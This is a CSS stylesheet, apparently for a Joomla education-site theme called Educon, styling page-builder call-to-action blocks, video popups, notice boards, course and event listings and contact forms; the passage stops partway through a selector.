.home-callto-action .sppb-addon.sppb-addon-cta {
  display: table;
  padding: 0 !important;
  width: 100%;
}
.home-callto-action .sppb-addon.sppb-addon-cta .sppb-addon-title.sppb-cta-title span {
  font-weight: 600;
}
.home-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle {
  text-transform: uppercase;
  font-weight: 700;
}
.home-callto-action .sppb-addon.sppb-addon-cta .sppb-btn-lg {
  margin-top: 25px;
}
.home-callto-action .sppb-cta-text {
  display: none;
}
.home-callto-action .sppb-col-md-10 {
  padding: 0;
}
.home-callto-action .sppb-col-md-10 .sppb-col-sm-9,
.home-callto-action .sppb-col-md-10 .sppb-col-sm-3.sppb-text-right {
  padding: 0;
}
.home-callto-action2 {
  border-radius: 5px;
  padding: 35px 9px 35px 35px;
  position: relative;
  overflow: hidden;
}
.home-callto-action2:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.home-callto-action2 .sppb-addon.sppb-addon-cta {
  padding: 0 !important;
}
.home-callto-action2 .sppb-addon-cta .sppb-cta-title {
  margin-bottom: 3px !important;
}
.home-callto-action2 .sppb-addon-cta .sppb-cta-subtitle {
  font-weight: 700;
  text-transform: uppercase;
}
.home-callto-action2 .sppb-addon-cta .sppb-btn {
  margin-top: 0;
  background: #fff;
  font-weight: 600;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.2);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.2);
}
.home-callto-action2 .sppb-addon-cta .sppb-btn:hover,
.home-callto-action2 .sppb-addon-cta .sppb-btn:focus {
  color: #fff;
}
.vidoe-popup-wrap {
  margin-top: -80px !important;
}
.vidoe-popup-wrap.sppb-equalize-columns .sppb-row >div {
  flex: initial;
}
.educon-video-popup {
  border-radius: 3px;
  overflow: hidden;
}
.educon-video-popup a.sppb-modal-selector.sppb-magnific-popup {
  display: block;
  position: relative;
}
.educon-video-popup a.sppb-modal-selector.sppb-magnific-popup:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.educon-video-popup a.sppb-modal-selector.sppb-magnific-popup:after {
  content: "\f16a";
  font-family: fontawesome;
  font-size: 90px;
  color: #fff;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%) scale(1);
  transform: translate(-50%,-50%) scale(1);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.educon-video-popup a.sppb-modal-selector.sppb-magnific-popup:hover:after {
  -webkit-transform: translate(-50%,-50%) scale(1.2);
  transform: translate(-50%,-50%) scale(1.2);
}
.educon-video-popup .sppb-social-icons {
  margin-top: 58px;
}
.educon-video-popup .sppb-social-icons span {
  font-size: 18px;
  margin-right: 30px;
}
.educon-video-popup2 {
  width: 100%;
}
.educon-video-popup2 .sppb-column-addons {
  height: 100%;
  position: relative;
}
.educon-video-popup2:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.educon-video-popup2 .sppb-modal-selector.sppb-magnific-popup {
  display: inline-block;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%) scale(1);
  transform: translate(-50%,-50%) scale(1);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.educon-video-popup2 .sppb-modal-selector.sppb-magnific-popup:hover {
  -webkit-transform: translate(-50%,-50%) scale(1.2);
  transform: translate(-50%,-50%) scale(1.2);
}
.educon-video-popup3 a.sppb-modal-selector.sppb-magnific-popup:before {
  display: none;
}
.request-information {
  border-radius: 3px;
}
.request-information .sppb-addon-feature .sppb-addon-text {
  margin-bottom: 38px;
}
.request-information .sppb-addon-feature .sppb-btn {
  font-size: 14px;
}
.educon-notice-board .latestnews>div {
  padding: 14px 30px;
  border-bottom: 1px solid #f6f6f7;
  margin: 0 -30px;
  transition: 400ms;
  -webkit-transition: 400ms;
}
.educon-notice-board .latestnews>div:last-child {
  border-bottom: none;
}
.educon-notice-board .latestnews>div .latestnews-date {
  font-size: 14px;
}
.educon-notice-board .latestnews>div .latestnews-date i {
  display: none;
}
#sp-title {
  min-height: 0;
}
.sp-page-title {
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 100px 0 105px;
  position: relative;
  text-align: center;
}
.sp-page-title:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}
.sp-page-title h2,
.sp-page-title h3 {
  margin: 0;
  padding: 0;
  color: #fff;
}
.sp-page-title h2 {
  font-size: 60px;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
}
.sp-page-title h3 {
  font-size: 18px;
  font-weight: normal;
  line-height: 1.75;
  margin: 21px auto 0;
  width: 68%;
}
.sp-page-title .breadcrumb {
  display: none;
}
.sp-page-title .container {
  position: relative;
  z-index: 2;
}
.body-innerwrapper {
  overflow-x: hidden;
}
.layout-boxed .body-innerwrapper {
  max-width: 1240px;
  margin: 0 auto;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.layout-boxed .body-innerwrapper #sp-header {
  max-width: 1240px;
  margin: 0 auto;
  left: auto;
  right: auto;
}
#sp-main-body {
  padding: 100px 0;
}
.com-sppagebuilder #sp-main-body {
  padding: 0;
}
.educon-topics-wrapper {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
}
.educon-topics-wrapper .common-topics {
  padding: 0;
  margin: 0;
  list-style: none;
}
.educon-topics-wrapper .common-topics li {
  line-height: 1;
  padding: 10px 0;
}
.educon-topics-wrapper .common-topics li a {
  color: #636363;
  padding-left: 16px;
  display: inline-block;
  position: relative;
}
.educon-topics-wrapper .common-topics li a:before {
  background: #636363 none repeat scroll 0 0;
  border-radius: 50%;
  content: "";
  height: 5px;
  left: 2px;
  position: absolute;
  top: 6px;
  width: 5px;
  -webkit-transition: .4s;
  transition: .4s;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default {
  padding-bottom: 51px;
  border: 0;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading {
  line-height: 1;
  position: relative;
  background: transparent;
  padding-bottom: 0;
  padding-left: 45px;
  padding-right: 0;
  padding-top: 0;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading .sppb-panel-title {
  display: inline-block;
  line-height: 1;
  color: #252525;
  font-size: 16px;
  font-weight: 600;
  -webkit-transition: .4s;
  transition: .4s;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading .sppb-toggle-direction {
  display: none;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading:before {
  content: "\f067";
  border-radius: 50%;
  color: #fff;
  font-family: FontAwesome;
  font-size: 16px;
  height: 30px;
  left: 0;
  line-height: 1;
  padding-top: .46em;
  position: absolute;
  text-align: center;
  top: -6px;
  width: 30px;
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading.active:before {
  content: "\f068";
}
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-body {
  border: 0;
  padding: 26px 0 0;
}
#sp-page-builder .sppb-section-title {
  margin-bottom: 10px;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  margin: 0;
  background: #fff;
  -webkit-transition: .4s;
  transition: .4s;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 18px 30px 29px;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-designation {
  color: #959595;
  display: inline-block;
  font-size: 14px;
  line-height: 1;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-name {
  color: #252525;
  font-size: 24px;
  font-weight: 400;
  line-height: 1;
  margin-top: 4px;
  text-transform: uppercase;
  margin-bottom: 27px;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a {
  font-size: 14px;
  color: #cfcfcf;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.facebook:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.facebook:focus {
  color: #3b5998;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.twitter:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.twitter:focus {
  color: #1da1f2;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.gplus:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.gplus:focus {
  color: #dd4b39;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.youtube:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.youtube:focus {
  color: #cd201f;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.linkedin:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.linkedin:focus {
  color: #0077b5;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.pinterest:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.pinterest:focus {
  color: #bd081c;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.flickr:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.flickr:focus {
  color: #0063dc;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.dribble:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.dribble:focus {
  color: #ea4c89;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.behance:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.behance:focus {
  color: #1769ff;
}
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.instagram:hover,
.sppb-addon-persion .sppb-addon-content .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li a.instagram:focus {
  color: #f56040;
}
.sppb-addon-persion .sppb-addon-content:hover .sppb-person-information-wrap {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.educon-researches .sppb-addon-feature .sppb-addon-content-wrap {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.educon-researches .sppb-addon-feature .sppb-addon-content-wrap .sppb-addon-text {
  margin-bottom: 0;
}
.educon-contact-info .sppb-row {
  margin: 0;
  background: #fff;
  border-radius: 3px;
}
.educon-contact-info .sppb-row >div {
  padding: 0;
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.2);
}
.educon-contact-info .sppb-row .sppb-addon-content p {
  font-size: 14px;
  color: #252525;
  margin-bottom: 13px;
}
.educon-contact-info .sppb-row .sppb-addon-content ul {
  list-style: none;
  padding: 0;
  font-size: 14px;
  color: #252525;
}
.educon-contact-info .sppb-row .sppb-addon-content ul >li .dummy {
  display: none;
}
.educon-contact-info .sppb-row .sppb-addon-content ul >li span.fa {
  margin-right: 9px;
}
.educon-contact-info .sppb-row .sppb-col-md-8 >div {
  width: 100%;
}
.educon-contact-info .sppb-social-icons {
  margin-top: 118px;
}
.educon-contact-info .sppb-social-icons >span {
  margin-right: 22px;
}
.educon-contact-info .sppb-social-icons >span >a {
  color: #cccccc;
}
.educon-contact-form {
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  border-radius: 3px;
}
.sppb-ajaxt-contact-form {
  margin: -15px;
  float: left;
  width: 100%;
}
.sppb-ajaxt-contact-form .sppb-form-group {
  width: 33.33%;
  float: left;
  padding: 15px;
}
.sppb-ajaxt-contact-form .sppb-form-group input,
.sppb-ajaxt-contact-form .sppb-form-group textarea {
  box-shadow: none;
  border: none;
  border-bottom: 1px solid #cccccc;
  border-radius: 0;
  padding: 15px 0;
  font-size: 16px;
  height: initial !important;
}
.sppb-ajaxt-contact-form .sppb-form-group input:focus,
.sppb-ajaxt-contact-form .sppb-form-group input:active,
.sppb-ajaxt-contact-form .sppb-form-group textarea:focus,
.sppb-ajaxt-contact-form .sppb-form-group textarea:active {
  box-shadow: none;
}
.sppb-ajaxt-contact-form .sppb-form-group:nth-child(4) {
  width: 100%;
  margin-bottom: 25px;
}
.sppb-ajaxt-contact-form .sppb-form-group textarea {
  height: 55px !important;
}
.sppb-ajaxt-contact-form button[type="submit"] {
  clear: both;
  float: left;
}
.sppb-ajaxt-contact-form button[type="submit"] i.fa.fa-angle-right {
  margin-left: 8px;
}
.event-callto-action .sppb-addon.sppb-addon-cta,
.course-callto-action .sppb-addon.sppb-addon-cta {
  padding: 56px 20px 56px 45px !important;
  position: relative;
}
.event-callto-action .sppb-addon.sppb-addon-cta:before,
.course-callto-action .sppb-addon.sppb-addon-cta:before {
  border-radius: 3px;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-row,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-row {
  display: table;
  width: 100%;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle {
  font-weight: 700;
  text-transform: uppercase;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-title span,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-title span {
  font-weight: 600;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-text,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-text {
  display: none;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default {
  color: #000000;
  padding: 22px 44px;
  margin-top: 0;
}
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default:hover,
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default:hover,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default:hover,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default:hover {
  color: #fff;
  background: #000;
  border-color: #000;
}
.course-details-content .sppb-column .sppb-column-addons {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  background: #fff;
  padding-bottom: 70px;
}
.course-details-content .sppb-addon-text-block {
  padding: 0 75px;
}
.course-details-content .sppb-addon-text-block .sppb-addon-title span {
  display: block;
  font-size: 14px;
  color: #959595;
  text-transform: capitalize;
}
.course-details-content .sppb-addon-text-block .sppb-addon-title span:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  color: #959595;
  margin-right: 11px;
}
.course-details-content .sppb-addon-text-block .sppb-addon-content strong {
  color: #252525;
  font-weight: 600;
}
.course-details-content .sppb-addon-text-block .sppb-addon-content ul {
  padding-left: 16px;
}
.course-details-content .sppb-addon-text-block .sppb-addon-content ul li {
  padding-bottom: 15px;
}
.course-details-content .sppb-addon-text-block .sppb-addon-content ul li:last-child {
  padding-bottom: 0;
}
.course-details-content .sppb-addon-button-group {
  padding-left: 75px;
}
.event-callto-action .sppb-addon.sppb-addon-cta:before {
  display: none;
}
.event-details-section >.sppb-row-container >.sppb-row >.sppb-col-md-12 >.sppb-column >.sppb-column-addons {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  padding-bottom: 55px;
}
.event-details-section .sppb-addon-single-image-container {
  position: relative;
}
.event-details-section .sppb-addon-single-image-container .sppb-addon-title {
  margin: 0;
  position: absolute;
  left: 80px;
  top: auto;
  bottom: -30px;
  text-transform: uppercase;
  font-size: 36px;
  padding: 15px 15px 22px;
  color: #fff;
  letter-spacing: -1.2px;
  font-weight: 600;
}
.event-details-section .sppb-addon-single-image-container .sppb-addon-title span {
  display: block;
  font-size: 16px;
}
.event-details-section .sppb-addon-text-block {
  padding: 0 75px;
}
.event-details-section .sppb-addon-text-block .sppb-addon-content strong {
  color: #252525;
  font-weight: 600;
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul {
  list-style: none;
  padding: 0 0 15px;
  margin: 0;
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul li:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 16px;
  margin-right: 5px;
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul li:nth-child(2):before {
  content: '\f277';
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul li:nth-child(3):before {
  content: '\f007';
}
.event-details-section .event-speaker-details .sppb-title-heading {
  font-weight: 600;
}
.event-details-section .event-speaker-details .sppb-container-inner .sppb-container {
  padding: 0;
}
.event-details-section .event-speaker-details .sppb-container-inner .sppb-section-title.sppb-text-left {
  margin-bottom: 35px !important;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media > .pull-left {
  margin-right: 28px;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media-body .sppb-addon-content-wrap {
  margin-top: 22px;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media-body .sppb-feature-box-title {
  margin-bottom: 15px !important;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media-body .sppb-addon-text {
  line-height: 1;
  font-size: 24px;
  color: #252525;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media-body .sppb-btn-default {
  display: none;
}
.event-details-section .sppb-addon-button-group {
  padding: 0 75px;
}
.event-details-section .sppb-addon-social-share {
  display: table;
  margin-top: 12px;
  width: 100%;
}
.event-details-section .sppb-addon-social-share .sppb-social-share {
  width: auto;
  padding-right: 75px;
  float: right;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-addon-title {
  float: left;
  padding-right: 32px;
  padding-top: 2px;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-items-wrap {
  display: block;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap {
  float: left;
  display: block;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap ul {
  line-height: 1;
  margin: 0;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap ul li {
  margin: 0 7px;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap ul li a {
  font-size: 16px;
  color: #c8cbd1;
}
.speaker-social-icon .sppb-addon-title-wrapper .sppb-addon-title {
  color: #959595;
  margin-bottom: 5px !important;
  font-size: 14px;
}
.speaker-social-icon .sppb-social-icons span a {
  font-size: 24px;
  margin-right: 24px;
}
.speaker-social-icon .sppb-social-icons span a i.fa-facebook {
  color: #0072bc;
}
.speaker-social-icon .sppb-social-icons span a i.fa-twitter {
  color: #00aeef;
}
.speaker-social-icon .sppb-social-icons span a i.fa-google-plus {
  color: #ed1c24;
}
.speaker-social-icon .sppb-social-icons span a i.fa-instagram {
  color: #ec008c;
}
.speaker-social-icon .sppb-social-icons span a i.fa-linkedin {
  color: #0072bc;
}
.speaker-social-icon .sppb-social-icons span a i.fa-globe {
  color: #39b54a;
}
.event-google-map .sppb-container-inner .sppb-container {
  padding: 0;
}
.event-google-map .sppb-container-inner .sppb-section-title {
  margin-bottom: 40px !important;
}
.event-google-map .sppb-container-inner .sppb-section-title .sppb-title-heading {
  text-transform: uppercase;
  color: #252525;
  font-weight: 600;
}
.educon-notice-board article.item {
  margin-bottom: 30px;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  border-radius: 0;
}
.educon-notice-board article.item .educon-notice {
  display: table;
  width: 100%;
  background: #fff;
  padding: 25px !important;
  border-radius: 3px;
  margin: 0;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  -webkit-transition: .3s;
  transition: .3s;
}
.educon-notice-board article.item .educon-notice >div {
  display: table-cell;
  vertical-align: middle;
}
.educon-notice-board article.item .educon-notice .published-date {
  padding: 22px 9px;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  position: relative;
  top: initial;
  width: 93px;
  height: 93px;
  letter-spacing: -0.5px;
  text-transform: uppercase;
  -webkit-transition: .3s;
  transition: .3s;
}
.educon-notice-board article.item .educon-notice .published-date span {
  font-size: 36px;
  font-weight: 600;
  display: block;
  line-height: .8;
}
.educon-notice-board article.item .educon-notice .entry-header {
  padding-left: 20px;
}
.educon-notice-board article.item .educon-notice .article-info-wrap {
  width: 100%;
}
.educon-notice-board article.item .educon-notice h2 {
  float: left;
  font-weight: 400;
}
.educon-notice-board article.item .educon-notice .sppb-notice-info .sppb-notice-hints {
  margin: 26px 0 0 0;
}
.educon-notice-board article.item .educon-notice .sppb-notice-info .sppb-notice-hints i {
  margin-right: 6px;
}
.educon-notice-board article.item .educon-notice .sppb-notice-info .sppb-notice-title {
  margin: 0;
  margin-top: 10px;
}
.educon-notice-board article.item .educon-notice a.sppb-btn {
  margin-left: 90px;
  display: table;
  margin-top: 40px;
}
.educon-notice-board article.item .readmore-wrap {
  text-transform: capitalize;
  text-align: right;
}
.educon-notice-board article.item:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.educon-notice-board article.item:hover .educon-notice {
  -webkit-box-shadow: 7.5px 12.99px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 7.5px 12.99px 30px 0px rgba(0,0,0,0.1);
}
.educon-notice-board.view-article article.item {
  background-color: #fff;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  padding: 25px;
  border-radius: 3px;
  display: table;
  z-index: 1;
}
.educon-notice-board.view-article article.item >div {
  display: table-cell;
  vertical-align: top;
}
.educon-notice-board.view-article article.item .published-date {
  margin-top: 0 !important;
}
.educon-notice-board.view-article article.item .content-wrap {
  margin-top: 0;
}
.educon-notice-board.view-article article.item .content-wrap .entry-header {
  margin-top: 20px;
}
.educon-notice-board.view-article article.item .content-wrap .entry-header h2 {
  font-weight: 400;
}
.notice-board-add {
  margin-top: 55px;
  margin-bottom: 35px;
}
.educon-add {
  margin-bottom: 50px;
}
.educon-add img {
  border-radius: 4px;
}
.splms-readmore.btn-primary {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  margin-top: 30px;
  position: relative;
}
.splms-readmore.btn-primary:hover,
.splms-readmore.btn-primary:focus {
  color: #fff;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description,
.view-quizquestion .splms.view-splms-quiz,
.com-splms.view-purchases #sp-component>.sp-column,
.view-cart .splms-view-cart,
.splms-course-quizzes,
.view-tag .tag-category,
.view-category .items-more,
.view-newsfeed .newsfeed {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 35px 30px;
  border-radius: 3px;
}
.com-splms .pagination {
  display: block;
  text-align: center;
}
.mod-splms-course-search .splms-coursesearch-input {
  padding: 5px 25px;
  min-height: 60px;
  border-radius: 50px;
  font-size: 16px;
  border: none;
}
.mod-splms-course-search .splms-course-search-icons {
  font-size: 20px;
  top: 47%;
  right: 25px;
}
.mod-splms-course-search .splms-course-search-results {
  left: 25px;
  right: 25px;
  margin-top: 0;
  width: initial;
  z-index: 999;
}
.mod-splms-course-search .splms-course-search-results ul {
  max-height: 150px;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 14px;
  border-radius: 0;
}
.mod-splms-course-search .splms-course-search-results ul li a {
  color: #333;
}
.addon-splms-courses,
.splms-course-carousel {
  margin-bottom: 40px;
}
.addon-splms-courses .splms-course-title:empty,
.splms-course-carousel .splms-course-title:empty {
  display: none;
}
.addon-splms-courses .splms-course-title .sppb-addon-title,
.splms-course-carousel .splms-course-title .sppb-addon-title {
  margin: 0 0 8px 0;
}
.addon-splms-courses .splms-course-title .course-carousel-title,
.splms-course-carousel .splms-course-title .course-carousel-title {
  margin: 0;
}
.addon-splms-courses .customNavigation,
.splms-course-carousel .customNavigation {
  text-align: right;
}
.addon-splms-courses .customNavigation a,
.splms-course-carousel .customNavigation a {
  width: 40px;
  height: 40px;
  border: 1px solid #ddddde;
  display: inline-block;
  text-align: center;
  line-height: 36px;
  color: #959595;
  border-radius: 30px;
  margin-left: 10px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.addon-splms-courses .customNavigation a:hover,
.addon-splms-courses .customNavigation a:focus,
.splms-course-carousel .customNavigation a:hover,
.splms-course-carousel .customNavigation a:focus {
  cursor: pointer;
}
.addon-splms-courses {
  margin-bottom: 0;
}
.addon-splms-courses .splms-course.splms-match-height {
  background: #fff;
}
.addon-splms-courses .splms-course-category {
  padding-bottom: 0px !important;
  margin-bottom: 40px;
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  transition: .3s;
}
.addon-splms-courses .splms-course-category:hover {
  -webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.addon-splms-courses .splms-course-title {
  margin-bottom: 40px;
}
.addon-splms-courses .splms-course-category {
  padding-bottom: 50px;
}
.addon-splms-courses .splms-course-category .splms-course-info {
  background: #fff;
  padding: 35px 30px 30px 30px;
  border-radius: 0 0 3px 3px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.addon-splms-courses .splms-course-category .splms-course-info a.course-category {
  font-size: 14px;
}
.addon-splms-courses .splms-course-category .splms-course-info h3.splms-courses-title {
  text-transform: uppercase;
  margin-top: 12px;
  margin-bottom: 30px;
}
.addon-splms-courses .splms-course-category .splms-course-info .splms-course-short-info {
  font-size: 14px;
}
.addon-splms-courses .splms-course-category .splms-course-info a.sppb-btn {
  margin-top: 32px;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li {
  background: #f2f2f2;
  margin-bottom: 10px;
  padding: 10px 20px;
  border-color: #e0e0e0;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li:last-child {
  margin-bottom: 0;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li:before {
  font-size: 15px;
  -webkit-transition: .3s;
  transition: .3s;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li:hover {
  padding-left: 35px;
  margin-left: 0;
  cursor: initial;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li:hover:before {
  left: 10px;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes h3 {
  margin-top: 0;
  margin-bottom: 30px;
  color: #252525;
  font-weight: 600;
}
.view-splms-courses .splms-course,
.view-coursescategory .splms-course {
  border: 0 none;
  clear: both;
  display: table;
  margin-bottom: 50px;
  width: 100%;
}
.view-splms-courses .splms-course .splms-courses-title,
.view-coursescategory .splms-course .splms-courses-title {
  color: #252525;
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 30px;
  margin-top: 0;
  text-transform: uppercase;
}
.view-splms-courses .splms-course .course-category,
.view-coursescategory .splms-course .course-category {
  color: #959595;
  display: block;
  font-size: 14px;
  margin-bottom: 11px;
  text-transform: capitalize;
}
.view-splms-courses .splms-course .course-category:before,
.view-coursescategory .splms-course .course-category:before {
  content: '\f114';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  color: #959595;
  margin-right: 11px;
  width: inherit !important;
}
.view-splms-courses .splms-course .splms-course-short-info,
.view-coursescategory .splms-course .splms-course-short-info {
  margin-bottom: 30px;
  margin-top: 0;
}
.view-splms-courses .splms-course .splms-course-info,
.view-coursescategory .splms-course .splms-course-info {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 35px 30px;
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.view-splms-courses .splms-course .splms-common-overlay-wrapper,
.view-coursescategory .splms-course .splms-common-overlay-wrapper {
  overflow: hidden;
}
.view-splms-courses .splms-course .splms-common-overlay-wrapper img,
.view-coursescategory .splms-course .splms-common-overlay-wrapper img {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-40px,0,0);
  transform: translate3d(-40px,0,0);
  max-width: none;
  width: -webkit-calc(116%);
  width: calc(116%);
  height: 210px;
}
.view-splms-courses .splms-course:hover .splms-course-info,
